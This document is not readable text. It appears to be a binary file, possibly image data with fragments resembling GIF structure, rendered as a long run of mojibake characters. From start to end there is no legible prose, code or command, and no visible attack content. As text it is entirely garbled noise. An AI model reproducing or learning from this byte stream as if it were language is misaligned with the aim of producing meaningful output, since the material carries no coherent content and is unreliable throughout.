�(�,����+P(Im���x��?)zTR�'�f�F�dK�XW^���WL6���O��*�^^��jZ���j�E�!�URGebab�,%���]zE��5E>�eɚ�Э�IǙ�N�wr���W^��opu�����@,� tRV��}7�9W840^-���\)��u���RG��fn6ᤱ���[۹Z�a�ps']���G����I^�ks�k�!E*ZC
���:�$��_�Iьp�m'���	�}��7�ԋTwH!E>ȳk��cU+�$��4)�u�P(�h��,�͡]dI�v՚yڝ)P���ߩ3m1~�u��Tǡ|�$�v��� ����]�S�U��(ѕ�1��c�Q��k���Y2�i�4���е��-.w�K��~B����\D�Z�DB���kb���A��p�nH`r�&0�	�mQ,�����m d!x
Ҏ���|���t��3�i$ qߛt�7���<�	ՄR��p$	y@r��Tu ���~y�B\��:%RpA�@� _d4���-v�"&��j�V��\�$G�͛0v��'�q�" z/�H����<
�ɋ�'4 �29����B�
��1@����2Dr��j�TI�}�3�(I�沎��kp��%�����j)�m�"�lR!�'��^��@��2�������כ��6�fEuYV��Q��-{%N
�4����1P�(�;!g	�*J"��4;���!`�h@2�B�=C}6�lʞ@n�=�0�� C7-~�3�␗*R� �Q���8�3t�0�LW����\	�j��Y���р ���K^�2���f6S��3���ks,(���
Z�Y�B:t� ��I(|P���цG5�Ey���6k��H�g�Nju�	�T*xB�@\)#!��X�k��H����bQܸ-��!C�l���v�>^��,��(\H�_G�ǯ�KW3�Ē"��"�<�i�R{������{S�jO Q�!.!��
���Ŕ[:�����Ȉ|�܈s\������3�e�:�Ǖ��{�L�Z!�7�.��������]
2o*-,@�­9� 	��z7�`
 �(�$�}>:�$�@i�sU�U�G�U�?�D���"'��j�G"��P-�]:���8�(N�Ad����� ��B�@���iHCz��=�����=D� �X�7R�7�+ֱN�(;�Q�ֱ֓d<�Z4�*ZS���Bo�#cf�S�K� (Ġ8�W|C$0@� _����'��	y~���,I�#%[�S��8LF\Ԇ���3H�n�j2$�v!�0�u�
D�|�j%P��(Q�b ����8δD�ҁ!v�{�gA�xX�MԳXۢg<�)I5;�#xBW+��
r`����\䠩�P�v��vi$$�K�ʴ�tP@�!	6�� ��r�\�����@ "N�B��p !�h�[�v���>���h?�O��5ͧ/�d)���!��z���U�+�@�b
��?�
@/P�� ����/ @xn@�C��nP�Nv������Jee�i����%��4?�G�j��8����	z�[:�Q��`�L�%I�����4��@��|�����30l�M��z��4YT������9����KYx��
��I�Z���<�@��K�+*Ij�"��$�`�@@|H�p� �G�PaMl�=PUp
�p
�VOP!k���\ g`:��PCY�ci�G��Nsm%���?�4c�__�C��a���@	B�Ze6W$��^�G!/ |���'�HX�'uX�%p:� :�	U�k 
����(�&�g'Pc�>bd�J�q"E#%a&G�F"��.o�V:Hw�WO�0�%s�=���E=��'/��'����4�J�|�f �p x
^�	4@k�:��� � N7 u`'V�Q�P�2�1G(Qr&�%22i�7��)�<ztZF�`�PAo��W��L�� M�3`��| ��A�tMx����(�p~p
=�P%P����h�S�TpG#�*v�J�FU��4VF�7�c<q�e�@_�Z��3I�^����M�@��� x*#t爎4��t� �x ��X�}�0�� �` �p
� S���(����q$5U#��T`�N �
M�N��W���0j��	��j1W�,B��fyPh��b���踀�|�Ɠ�����
;�
�~@R�  \p�9�9
Ӳ?��6e�C^Aa�I�L78ciuZ�b�7�	qE h@AQ����f�Z�OHpV���+!��JGp�~��}��x ��Q�����8� np���S0
T��AGY�����E>�aV\�Cl�	�j��jYAH-�W0V�NX�R�Z�( �f*��y�x�@���|�Ǔ��~pU�P��
�X�]@R@*
�G9�UeS�v�0dQ�bq0�59�f��oa��a^2kpo�+ճWฟ�p&�����I�'����)u�X:���4���X�8�
`�: N�� ���L93aSF���%9e1d܁�A@�p	�oq����� ���W��H��LC*���I��HvykI�W�Jp��0�}@�0`
� D�JN���<p� 
:���@ ]pkJ��YvJ2wXf�%�#�|J9\C�a��w�$�r�^m�f�L0���/p���H��b��D� ��s��|	�_�����t�` G�� ����	����� 
�@�`)�]���&)�U�`UE�unfB��y�����w��b{�� 	�G[���+Zp@�()غ���HG
�v��Ww	k���ٳR'��ʎP��	�* [p[��L۴���i�R �� ��T"�]�Top	�D	�t	�R�R>ȑUAo� 	Q���H$�X��h�x��H ����:ˠ}��7����0;pGP�P�P�����	 �[ 
`n������W�Y�!"�>�At��Z+|zj��RඬɚI�OA��w�xK�GQ�M��*�����$��œ�0� ��ə�0�pj �j��k�[ I�
�K���	��j���٘>0����A4&�A��A_qj�����P��*��W�iP��w��̫2IJK*����ڻ�@��+u��0d�j 黹��� ��˯�����N�W��\ç���aж��Ċ���w�n���У�: �c9�S9�÷㨼Kџ�{�/P/�0�A�	�����C0P�ַ�dP�d�F����Gp�<ɏ1�
����P���p����u_EL�Pc��)���{�Z� �R������DkpL��S�9t�p���+����p���X�{kk������K��J� �Ι�;ɠ�C�;��	`���
[�G�� �0�����@��켧�0ZeqB@	n�Ҡ���5� ����R��w�:�C!��H���Lj���ȫ��b����ư�<�G�8��З_��K�P}0���	�`��;���A ����P��P�
�@i��B�R�*S����B��]���m�h�lt����S����H����ю�i���H�WƗxk1PS��j�K�����G�
q}з��#0̓0����p��K��P�j�j��PC����P� �� ��I\ W��<������]��B������ʭ,67 !@�$p7�w�E ��t�S�B|u��X/�{g3+i����Ƙs�yM�j�l =���?�Cy ~PMpބ  `�/��0�����M��P� �  � 	{	�� ����P	<���R����
���-�
 ���kp�W��$�Ѐ��H�E
�A�t@*NLh����ۊ������J�����۠�{��~��� ���MM�H���:䓻@J�
�` �Z�pٴ@j�[p]�B�W�m[	N�b j�f
g��@�����
��������O0�E0a��v�{�L�+Ng��Z/�������*Cm��Ƭ�Cp ����ȯ�J`�p
[��䄠	L�����
X��,�[>[�
���Rp�:�Ԑ��M`�����. �}0�ٕ���	�@�i� ��M�Q�=���@��)�(�(>ky@�0kl|��N�1N��=p�Bd��{ JP��h�[PG0��������* Lp͵��/\?��@� �z�:��M���H�������P	k�������{��P�/ i������ �=t����+��DB=CG���]����]�KG͏[~���[�����?/��x�༴:�Ӆ���9�����@��ԕ���?�
�? |`�Qp�`���`��S[��
)�)�����N�T=0t���\�]�^Sߣ";�e�@��Op���X暌��KC���e��`��Љ�+���	c�	0 �t��|����9��
� /��J�k@��I����0 ��Np�pt� ��6 �]P�) �0H��`�.
���g��]����G�4H�2BB�GH�0����Hv�xT���� 0�x`�ː<���"�0�A�%ZThA�d�g��5G~l��老G:1 J�&M��0!�O� ��Z��/Q�BA�Q�dX[�ёF� %6�%�i� ΩSG�aA8N`�w�Ĕ�X,c�<P�?.`��aC��.]l�q���iا���D�R�L4.f���o.�v�����1�89ǣ9N�4i�K�z�r�Q�;N�(�(�~5Lh/�V[J8Đ�/Z�P�R3�Q�$Z٠�hX�� �@ &��a��*a̵��̲��B�]���OX�'��s"�s�y$�x�'">I��s��N�hhB�&�p	$$�=BL2I$�8����0&���(��� �0`����J���������G�75q�-t_�����Q��6�i��/�+�	B t�	�v�� ���2��0�@�lh8��*~�D $�@>��U�Z`�1H�
r������Xx X&r� X��kN �bb�+�e�:����P�4-��F��,�4�k�-�A��-FP�?5������V�P�@�t�Ö�G�N��Z�3˦�PC1��uh8�
2v ��
�8�$�H$4c,\s�@��@�6`�`q�`q���W��Xc7�VZ����j�0�������7���pEA�ݳ�d"]�Kh@G��$!*@��^ap ��IG��
����2��(|3,���B�8Ec��E��Ig�}�墤���a"	X��!��-��Lb������)�-H�����;���<�*�.u�UWݕ�;lz�p�@�� �]M����\K���L�!���{���<2V>��N�%R�Sͪrd����{�����ni���%��	
��� �2� �w�E?dw%(-[c��@������!�+C�f��	�w?(] #8���a��!Q�% ��T�H�!#�glP��,� ��[
�DV��F1�At@?� �AM R�вn@0	e8���@2aA�����1�Q�d�cwA�\�{�V�q %�@dA�����^y1����Օ�;)�°%(�LC�#���Fx�i30F�KM+Q�g0 y���"�2.���6/�
-����z9Ѝ����* �~-	��� �;��!zЃ�H��X )\� ��B��^i�]���K %@=Y��\s�C0C �1V��7�a�i^�����F�`;�A��D��HA��DWڀ(:��2�"���/��]��f�B]���z!����`����CB7�9-q��1@}Ȑ;t
2��W;�Ƶ
�e�*��@����f`N� :��AF�ry�6FB�H�:�zV���i�?����~�0��0�@�����K�2��eL[K���N��w�6/�I�u�C�&a��Z )H!� p�s��� ��?ZA ���xX��TW&:^r���-N�Њ�:%B:>�V��f]L%��\��5��9M
��V:�xծj��-����7I��%A0�����c����v�bV��=mz����TKGӒѥ>�����(�n�.2[���a� ��\��$&�[\���0Yb��ʄ=��]�.��ܵ>��4��:\�CW�RΈH+K��t �CQ@��2�K���1G`�cFP�#�o&1�Y@�T��A���4�Q�� ��>$�i���?�4H5�P �<�$Y*�M	d`y�aF��w�� � K�Q����H����t�P�"�9vƎa��Ҙ���E���A!c;H�j�L� R��K�p~�p�l�������e	Ks�
�/��C8-�&�!�)��擕t�ϓ���Mnxn��k�h0���lev�٨���
�Ą|���E�{0��	�����0	T��>'~�vߚ�Z⬮B�s�-RU!�8	���@`Ȱ�]�2#;g�� R}�L2����S!���A�����0C<<	\�Cİ8љ��G�C
w��
D�)��m��:������k�̗b���|R��_Jp�x� `��SUY����i� ����B@�ܠ�	�������:e�R��v�=��l�/��f73�C�y��hs�d�(�Az܍{B��q��y����P�uH�{6�(l�����$��)8bC> �^b�S>�0�
��B��p��#�@F����C)��g0�%<���j:����
��P�Io��O�_�N��y���4�)�c8@�w�z+(�`������yS�rC%iP��Hǰ����d���PS�sp��Q!����5X�� 	4  H  	� 0( :�����"��`��K�'8�>��=j?d�����>`�X8,<�,�B-d���4�-A�;@�3QH���h���`�z��Љ��C"��T������� ��x4�(��p�J8D��3����?� !0�K��J� �S� �H�-��$L�*��^�(�-���;�"��ৡ0�Z�!(����3�D�Zi�J��"�������� �<�ËH����|�('����E��`� v�F�'�@!X�Kx�70�0�7Ѐ��h�Px�P(�<B#,?�K���I�B��2��I���q6�S8� /�[8�F���-a
Z�/n��������Bt�V�����ِ��˽�`��+"��3ʰ�0�ڮ�����t`��4��v<x4s����7����|d~,�R��{�x���?`E/(<�#�z�(���'=@�ک/�S5[ܹ�C3`A�\��;�*��c@����:�@��E�̡�����ϐ��`��t�����x"���h������K��C�G�|�+�}�Ī�}��<�8E�|�?�^(?0��@�P��KX˸�K�j��,C���=��!説
:n
�s�2(�$��h��ͨ���~"����C��=�:�$ʈKM,�,0Q+.v��0	Xs�͠��P�DN�OE  A(�9�����V,΃<
�LN���@H�I`
���9T����)U�B2 ��d��K=0=����b��Z��dl���I������ʨ����=h�		�L�<Ą��e�3�����;��(p�����`�+`���{�M{��H���P���T�#�2)K#��u�D� _�AX�A�����@�����ˆF�K3��14LRN:4	��.�%�p��)��Un�,��o�Rˬ���4�r��@�)��Y�HV��#"�r��  ��A!pG;�w�PO��H���D�˂4�֢�
�(TT�t�HTCzU-58�HH��?����9���@��a,ϱ>��0�|UMyXY�R�Xe����o��h�:��%7(�{s"��U,���1�'�%Q3J ��
�Vw4�+x���  n�����ʑ{�0�1��1���r�,��p����0�
k9�LH��N��O��@��)�����v ��Ҝ�L�Z�̸ˠ؝��F:���!�!�[⛈(%
J(bVp��Ы��� �`AXI�v\P��H�Y���������a!_�9�
 ��mW�-0�|?�y��Z�}M�Gu����*�~b2*4�1I�����L9�Lq[�P^��[Xł)��\ JL�%q$�uK�Ո�����H��d����(�pDD����E�HX��_, Ax �/_2W�	�ҁ!��>�L.��p��j1-YTv����u?	�]���2�$Iz��퍌xՈ݅)�a���RΨ᝴�з�]"�8�NJD,��Qa���IPv���!�N0N^#������>컀���� A_; ���_b-�A�@��'��/3�/;�`fH��`����]6 ��j�G]ˠ�H"%�6\��("B���	G+}L�,YJ&Ёp%r�5�=.�y���[#R^�R�!��'p�z�^�SP�X.�S�/��N��\Fd�0�˰�]����Jf�8�dΖd�/��� 6�cC�=�f@p�G�W��A�B�$��ktF�=YF���dIvLxF��XI���o�"��@9ĥ:���m��	5�����pS��
/? ?P���
�2���|�(�S`�#��( 4 �����ȸ��@x`f�ȁ�fx��[�R5ᕚ	��x:���(Z4fg�!\�U"��g����)D%
>-���"9$ݫ7>�l|=�j)��8�B�*�xh��h�)���� ��h֊��Hc6f��8��SRy"cN�/��q�#n��������:��1��h��(��
5�1�����]GK��\ɺ�I�`�~�G\�X�(����L{�7�9�䒍��nv(>�T���Yy�1!cw!� 2����`6+
��V	�AFL�[FW��]���`
@���6��D��c��T5�}2���Q��#bւ�7�m�Z1�Fm��7���Q���+���u�OQn�cx�؇�%d� @�'.� :���2قS���;��j3��	��X�7e� pߠ�>�N�tD�^�>�4��"�f��3N�Q]<'��!Q�J��T��~��: ���1�P�@�V�Z:�ЛV��js�:�%���r��"�7�*��X�Y�2���f��z�(ſ6�L����x���B/
���I�Q�'�%8l/�<�d�~�! � I� X�X��j�"���ޡ<(S�(Is+��
��=D�
{���,sr�7��ި�5���^.����8������$�s6L�2n�D@�Gi��B�>�w�E�;/8�z�'H�>x<���v6l*,MG��44�p����h��������bu�������b�á4���\⡁Y.��a�ܾu�*J�r���𡜍�߰�Թ'C�3�=sH%�&LҀ� ��=m
8
8�Ӽ��л*�5��چT53��dj�5
�`�d�vs+ͼ���?���L{���I�Kc�r$�Jcx�`�u{+�C�{��1�7���x���D;AS*�d\ehzªo9b���'o*�n�y�p���ӧ��B7�C��ظ	g��Q��N�d�d� &��!���r7��Lڿ���C��Lw���%&��j(6mq�ۨ�!�d\��_7���ܖC��(x�j�����߀���r�BL����"2��3!���'��N�D�%��'�A�7�7}��|�ӻ�� A���� �
M���%a@�I��BH����_�5N8���	����P'�%Lu2y�cW��?�إ����9u��<	2�J�HT��/�N�@���g��tDQ�5]:����ŀ1H�ThB;�2��<W�\���4зB�N%*�1�f��@ԣD��H�"I�d�=ht�ѡ���hx���� �B�$D�>�b�a�2d�S��&~��1 �Ms�|�t�'IV�g�j��>S5id N���H�I�D�mJ7�ծq���J�\%".`��3�� D]t��Q7}�CMB���3X�!�C<t��i@Ieh��JNt��h4��g�]�Z^��l��B��D�QF@� ���\%h�]LL"���.��T99!�U��TI�Yu\%ɡ��zME��?@�Ŏus���c���� �����;���.4�W��
�?�p2��c�h�O$���Jj��gXŢ��&�?2�qJ���?������q��XF0�֊ȡ�\J,I�Rt��0� ������Sa%Җ#��(r�I.��N7��~i�RPQ�t�?p�W|�G�B�G\�$��*� �6H衝(z��ѪU�#����?h�t�e���Yj�ᇽ;��ȑZ�[��l�o����,L0��q�ܷ��#��/�3� v�x�g��*YuҖW�y
�w眔�\�6݄�rd�/6|�p	��UW����Y��V�P7G48H� ���b�]��'�J���k �-�(�q�/�z�UT1�?�%��aep�[���O�ì b��L���s?�@�;�#4�YS$� a6Ŕh_JRYk|���	C�����+/6T:�V6p_I:�D��:Jv�+���(&Oj�'�Kp���?���'�֚��1����;`E��np�7�������	73QJ4%H�N'4���Ȁ�!0b;(A��8���b�+��.�� ��$J+z▜�e,cZ
���s��6`����t*#�q�R�-zKV	��5�~��X$���b�zQN���a�.��̱C�F��i#������A�	����F4�;�!DC-�5E���x���s@�h71�֞��Xg�;,KY�5�ǈ[QbVԑ��XM�Jk�Z(�L-9��!�� ���_���xf4�䌊!?���3L	�mn���渨ҁ`" Z$��d�K:A$�t���a#I�Jy�)	yP��l�8��O�>�/ez4_r���c$FT�}�H�T	j�#���&�'�2`�z߅�LIi��RX��B������H��p5a����e�M�T�Y��0����"�\��%�_O$4��1��L"�Ek�H�Y�L)�b[�Rx����EZ��*w(%(ʭ8֡O����@�q�$���=)/*�a.�	�N��-�D�Q]���e�PG�d#X�&�BX�AH��6�z�(�U���?,b���j�H�q��SG���G9P�T�Dr��H�Cv0%���dԐ��N�V1�^�3���?��qh��@y�# Yax!��`��mi�$E	M�3���`4�Y���j�"�0�aBВ ��i��L�!X���H4(��<�H%��Y��د��B��jh%O��Lb5iU�#�,�h8��@f���\ZQ`uC�pEӑ |�H��[�%76����d'[�4j���#~�ߡ�B=2Q7�`���/�#k3���soC
iH6#
��J�~��*�W,t��l����d��i��#&�xKqa�qH� 5]>���C�%���B�r����✖o�Jl��HX%��L&6�-���`���-Kh��}�7�1��!-�dB8�����8�.��%X]�G�C/�U	��m&k�I"�1.�]7]"AӂMo�T��#��/�[�?㠿X�0�㐤�wWG����@�1����T#H`D�m�M������Y? ��[;�NH�f�c�X�*�S�ɣm��?�y4rFJ�'BzHz���"RQ�M5��Sq���3CNΐ�Ff�{ /��$�j��c�qMk���i��?H.T�\<���@��������P�tb�&�uP�a�H�p�y7������'���%�;��Ҿ���u�oHG7iOGԈ�B�iy��7EeyY�z�$�JEF�D
�?��C A��� mZ�އJ]�ٗ�y��۾1>Ap*�r��Ų��>�δ��7��|��J&�9,��`|JŅ�#?��O� 5��{�&a�5ǋl������͡l b�T6яcA�?��I %@��xJ�؅@�a��6�:]�hT@����}S���}�`h��џ��ӹؑ���(�4�R�P����L��ݭ� �Exّ����0��ӮH��N0%ʅ�b��U���=Y�}���M����L���elӡ��	��
jiDPP���)J��� x�ʉ�����eK�_H�į�ę�������<����-�S`t�Y��݁aT[����7���Rr�R��@d�������F�ݲ���yS'\�*�^���F�͘��E��X[/��M�%��	g��$�N�	����@�ĥ 8]���;���0���=��)K�)ݑ	�4Jk-���T�i��X�-�^| |�ة���?<�E��5�_�#܁���৥�Ijq

:�n�`��5�[	Л�
�	���?)�)�ѡ7z� U8)�Eh�P:�ڑR�М�)�!LR8e�
�R�������*$�v ��� 	D<A�Ѳ�蹡��V��3��̔`�]\��ڔM�M��@/�@�yZ�����߯��.Y�ܭ��)��Q�0� )��(��=*%b0e�� l�M��:�V�| V�D�L�bqa�)$WZ�W~�?��@��x�,�U�  A�#̑MI�p,i5�7߁Q�ꬎ^��L�l'
�aX�%�3�$y���Lq����#;��0�"R���0J9u&}�QL��V��<��	���q8�U�����T
eta$�f�Ä�� j�%Y>	� p.�qnA��S�����%fDF��[p�^� �ؕ�����4�B���������i[��Pj�R:!>j�N,�c0U�\SOA'X+�@�@t,�E<dl��\<�=��B�,��^�-�e��m
�8 �
�n. 	�p��A�haKvd�	��Y�*�Fi�F���@��ZlZ��f���`d��
��Q������=����t�af��p��B
� �*+�A)�K�'��u�	>�=��<��M���D���&�N�l�a8�?YZE����  �A��a���ܩ�h	�%��1q�W�
a��G��SԘ�u�dYOf` �U��Ӓ6�+�">:�Qy�P"���\pV�B��3(��&Q:�H���U ���G	h����u�n�f�ڞ��f�RhCƀ �+Y�����CX@ B�ڮ`���i���(QHu�E���^�O��l���.�A���eSd�����F�h.��X��`��:pŰ�M�H�GD��˪�h�f�P-lRF�RʜB��4�·: Y����@\��� ��)�네��l����p�]0�7�����4�ċ��E������Д"�$ز,��Z�G �'���,��] �s�X�E��B�p����	�&�=Ц�|��l��(W��B`�j�?x��.���X�Қ+�N����[��ժ�%6�r��L%�+]��N�^�����(�xf:�
_�RY���	<P��`���E\��hZ�΁p���Љy2��=Ѓ�u�tD��^������^Ā���?�o�
�e�������/�@/X�=\�	eJ߀ h�W�@��
�MZ5��?�Ԭ��D���0� <d��'|��Z�rl��p��͕�D�HM�؜E���
܃�ЃH<���B��Uh+�@p��z�?��?A�*�?�+��A����U��)jb�]܀��U��M�б,��E.����1?$kD<K�X	�"KͿ��lT6�ͱp�(�؂0�i�s���@ ܃HH=8�h�idD���.d(/�$� h�:��~������*/�A�@���a������1vY&��u$�[�I�@�ьHZ ���&�<�I�JlA,2q�� ���'�b%^�Mq�'�n�x�:?ЃY��=Oh9�ک�*���8��&�@+mV� Wsu`�N������X��`�/_� �vs�ּ�$0���*s�^�� 3O���q�n�N�ͱ�'��L��፰�4�Z��i1�>�( �L��s �M'p!�)��^CƀmR5��Ud�+���΀U �?�/�5�������$G��m'��.a`�]j!�sI	�vK�Ru���]��Eiup�!�cI	b�j��T��H\�5!��8xDX���ķ�����NhC.� ��)���exk�l_��ĺZ�q��PeS[wd�d�ٝ�!�wװ��]����qc�X"aJ3Bv��d�1�IZG!]Nw��%���M=_f�)�^�P�?H�4ķ�8��f�k~���A�1� T5�������@,Am� ���T�̃gh���`\xQ�[Kfq���
�rt�����d���6:����.�x���a^HFje����a	���9�=���sW�s����[K��jkd��.y?�3���@��k4���e<�/�����'�>R���'^�7r�_�����]K�%>��Ln���}�2
�H]�S�3
�{��	 LJ P:�C��Q�C|�C�͏�e+Wfk,y���s�r��U�+����� m�2	p�/Z�X{������>N�[������d�ET&�Ȅw�[כ�-���.A�q�݅�y.��Lm@`����Q�ķ;Aɼ�@͢�;�!D��hï~�C�?�6�_��4��v����rE��B��d�ReC�j��$`�c~��c8��4J�[8?���!ˠ �_xPjĳ�z���c0۵m{���g���xF?��I��9�Y7���@>K��@X5p�{���������;ԧ�Z�@`�)�H/`�`_/�������hY������(�;^p�1�`�~�7����}�s�d�Q�@=��c�"n���^�����g��h	��ϳ��|5�^+�B`>/1�k�?ȶ����?���+�6�:�>҈��H��j���~������GY���(1�ǆI�:b�D�N!G���S�
)Y�tY�D�0B<""�av���h�<x �DH\���4���׉MRH��O�G��h�d�jZ
��/�@�-�ǆ�ݼv���WD��9�Z�Q��~���8�� 7������)/{u�����#oޜx�aN�'F�2d	�'c��]b��#{�x�4ҞCȐ�oR�ICv(9�cD�$[�h"��&Hh4����XB[]�r��թ4<i�)�?���DG�^�(����" �+����z��ӊP4@�5>� &��?2�"��N9�^P�ւ3���p*m�^:(��JpD��{�"�v2(2�����
�`��(��H����B�� �,$��G �:�+���=�����k^xa	 �k��Ͽˋ�{p��AO�XT�?���BX��>����#�O<e�#@=B�!CՉT�|ch��j|H�>�t�*jU¹�������X2�
Q΃b�2�ZyvX�dB &�e�KB*آ��ғ�*'�I� �����X�? �D0/���ʮ�
��s�T,��� ���1E�OVa���
��of=�
PO< ��v8 U�~C��6^��*@��!<�c'�-��b�-��IP�T%� ១��RZn��ri$�]:���ʉ5����$)���^pW/��3-��Z�|��7�%[���
ŪP
V����� A���B��5�e�M5e�W�8�Sb�Wa�� �Bn�Y�D��@晋�5��GZ)a��S�i,��Ntpb�q�c�o-���xt��Ĭ�s�"���~���b<	%��7Һ�z�ߠ�*O��`�>��o��''�e��Y�*�h�c�;���ׯ���� �ʙtF@�%�g�8 A�<k�H�n�P�l�Z�� �"-pP�i� �r�H�gko�Ӟ���xe��� ����Va���Y�
V�����jzϹ�4�8�H��7�'T���X/V}��� �<�x �5	6&�H�C�������I�ʔ6 ׹Vق&����'o�Û��"H^���K#���0-xD�^�I�`A�(�a�7@�0��

��G���N��܀=Hzp���� =�b��E0����+�"sd��ktcy�]�d�ؕ��0�� p`F��0P�č�Z��h�K[�O}�B IH"r�� ��y���V	hZҰ��m��$a������:�P� ��/��]��	OxtMx"	���>�R��L�0�@�, ����逿	���@I�d�%�j&��#�E��2P$NU�s!����nAZK�G+��&s�3N@��� ӗ�LҒs(]�0���y(�_�O@�z���7��5�kπ+X�| ��KCJ��R�V�1e�)Mq*����* �҂  xֳ���%��YKZ�FQ�j��U�!MZK��$b0����O{�a���Ũ�/@(�_���ε�H�Y��s������=Wbt�ˍ���H��t�?R���T�o1�i�k�ю�1vH�{K;Z��/�DZ���)��9W$�� =��_���$�Ӵ�V�m]B��\P*W>g�%^�xyH�z��(�����)���$npF]:�gL��̲w@m�qZV�����8��N;��P�?�BnL�|�U/l(�ȶ�P�V�����#="���8,>�""cB,�!�-Mk:1|�	A�x����?R��$@�;f�
Nd��Ђ�$��TG��>yЏ�o�e������-��,?�B� $�\�I`�tu���ܿ����Gu��J��ZίD.Ls� �P3ЛU�m� �؞V�U6�f˭ � ��H <)��1���-��_��v�������T�R����pD��ֱ�.F����磵fӎ7�cO7 ��Ǐ�A�C/�i�1��@1�ьf��ӂlK6����4,ݣܳ1-|�k��L�4}�=irX.�]��~�1�	��B��N����.RPζ��1s�%��1���h��\
���JuQZR��qO)^�����J��+N� 7`b���+>ld�}�jO�~����C�V���nsO[�8@����+�t����7��^;�ю�����|����g�~)*�C��3���6:�k���w@	PD)Ғ��ï����o�����D6�	�����{����x�rk�&�.���1�9�)���C���{��l��|@�P�i��o?�~�
�~ԣ��?���zK�;����\���n���*O��oВo����<�� @�(���]��, �O�m�Z쮯�������V��n��n�/��.��n�MU[�^�{�YP���������O�\/;ǐ��P��0�H���	s���o�,�
{p�������:���/�8���1�����-OK��N�Ґ	���n�.��P�"   !�  � ,    � �  � �	H���+��|�\�v���7JU�+��hHn`�

ܨ�ߺ�Q̒e�
��Y�'��L��P��ɳ�ϟ<#�D��Q���T�%s�]9t(%Ք� �$WG�Ir?��Q,AU}���re�-��xӒ��5q��ٴ�߂�>�X���D	��x�ߞPa��b�C�!4G��ɽ\���S Z�(,��;S&M�q|����v����$�8FR����_Īc�l�+����5<YVz�7�Dd�@������9p&��5��C�u��{�������Tx��d��D��?�)��:�u�Jb�ePeš^Am��"N�dɆ���^��߈=9��?DiQXb��7�@
����A��7j6I'��UC|���G��ԖK*`X�]6	�W�����ʑh�}��y��>�"O$a��?�I6ы}`���Y=��u)�$�yG�a��F^^�Z�h�y���A���S�}%�&r/B��sә�u��QY&�c9��A�" WK}���x��s�L"đ�?q�eJ�Y'�o�AϢW��V ���ƚ�MT՚�it GYבv&�4V��q��
��[q��."m�W�k�
4�i��O�!�H��n��Y@�J)5�?���YA�R�&���s�Ry�BaFs��%*���F�d�>�6RG��b���/|��v�������M�(е�M�#��u��@ұ�Q���:��;��X�S1��W�$�*as��&�q������)7��"� �w�@o��?�P�k\;�y�ҭucF[������׺/A�N���l�i�
��C7�Ő�@�:�߉�U��־�W	��YA�}���m*8��G��������[6�j�#]�j�,����'iA�,�?��m��h��@�h��5\.�k�{�"��\��T?��O�k�d���I�c��R3�M9W�[��b����t�~$%j��@�]IN%��LM4b�Հ�
��I(�	�XV9��@y�Y���!�
�i_1`! �-�/:ȣ�A\�|�@H���tE+F{X��.��h/d�ɂ׮@�$P��ɮ�«\�
;�ᛄ����+t9`���	Oh ��mt����x}��P�/#��TgƷ� H:!��d�����]J�yDF2n�^�F��<�q"��?�O�vlL��ؗ<H�Y���$tI�iau�2�9�51�p�#�d��P�#�D,#�.���YC7#A`X�а3�`�
���B0�$���Ѳ�����KA2?o���<w�̇�aQ3_t�s&�pr~�ʤL��*%1TWfl_F�
y0����^FW)Ƕ�EI1ʘ��B~�Q�̃<? !�3j�
�B�� .�|#�.����(:�
jR��PhC�8�S���漰���@�G�m�_1�9��ǁH � A)�E���R�"E0��Lk�V�u�����P���sD���w�5x͋ ORϯ�ɽ8h�[[F��6�\�5��9VH�l�f=+�T��"�N�F&s�)� �p�P�4�H`o@Μ�A�ԡ�uPEs\œ�`�C�*�j"%a�Ȣ�Y-�D�C�]����Gr�x6Z^
-S�@���C���/�&���� 	�@�<�	/�}o`�K�S �xo���V1Y!]R��GT`�N�P��-�m�a9C�QW�ѕ����Yԉ�'��:�
��BP��@	 �� ���O�C�oP J�"��k;� �3�J]/A��w��%�P�R�ćц1�f:4 ��
!�����W�tҟ���{'6�,�w��@���8Lb9�r��/��=�Bz��4���@��3V��%�ϓ3�T��.�J���4B��U�j!�a3�����fE<���|3�,�X�7hiKi �7h@@`��mA��0����
9O� %$b&�PN..�&"�t?m�.��H��F��1@��h��Q3���kb�LH��͹)�xm��L��r�H,�9��mC�x�x����lk��QE�,����֚נ�IT�h�(9��r�#ުg�a��q��d�����>
D �H$U���opx$>�f�<�G��q��8�� %�����3Q*���?��Q?�Jw��XA�6�a�a��>�]�%f-b	D�Bl�}�t �J/z��tBH��G6�lhG��o���x��=�� I˃���xpU�[q����@�v�Ҹǽ�HE��8��u�%���;~�a�Z�(�����'�,�t�$`���9��h�!�=��)��	�  hЁz�	'a�O�.�`{12=�jq'J�2JSuW3�R]��6�`G�Gk�wx_EV?���f���$[/�x3 /�$�}�t�  �&5`-��q}p ��AP@�}` �@.�N�!���\�d�o��١�AE<R�9R�&��J��df(VJA _Et�Z/�3p}�@��P�&���t0~-؂���` �up
�x
��}���	%����B�����+g�d��I��X�#�@C�e��W>Pa�e����G	V��=��U^R7�u^u� %���oX�I7�A  �7~�h0mҶu��=��}p
;0���pR� ;E�\���:1��g$JO3'��S��X=$��J�|�t�6�h^��RZbc�؆#H� [�� �8��P���l�����=�0Y�P4 )����S�S�S��2.CE�& ��M�0fB]�������toy�U^�=�V�WD��؆"�&�=I��g�5��U��9��	�~�p p=0�X[�
� X0���@�����0jB��Ӓ��L2撔1c�W�Y��o��YA�o�Eh�=���Z"I�K��/P���>S7 ��y0��0萞��_�4  ^p
��R  8�R�i
����� T�1�U�|�n�CY}yov�j�6C�h�kpk�ŏ��@��!�1� &Z@Z���s�J���am���ə�y4p6�	R@�p�� Rp� ��:���� BЖ�1>�CU354t�7.yp��b�]��]�$��T �Ru01`}m(I')`�h��Ƈ_�����鹙���G0������@@J� 
�4��NP��PW��%�n��&X�)äj�A	\:x� V줜��7�'A�!�����V�Y���z� ���x��~���&h����@4@�p[@[�����0��  �`n�)��R��pW��?��D=z)`h@�z�\ť�b�3d��C��1� ���g�9���a"U@p�ׂt���P��h u���YG0~P%�[P��Ԫ	��~���8�6p���5i�"So�_�#������p	�G�qG�%tp���f�J�� mX�<�tI'[IY��k�j���` �:�J�}���` C0� ���1���	j�
j��N���	��@�]���e42容�6�`@�WG�*A�J�*@�#V��x�,e��顱e}��"a�P���s肝Zw�0	0C0ƚ����;J �?�%�G@�[�
��jP����p �P:�B�[u%��Z�e��
�<�B �q���saE �8bL�g�9[�c}�}ox�!���3I�`� �Zku������J�_` Z�
�� ��A�j�[��` j@H 
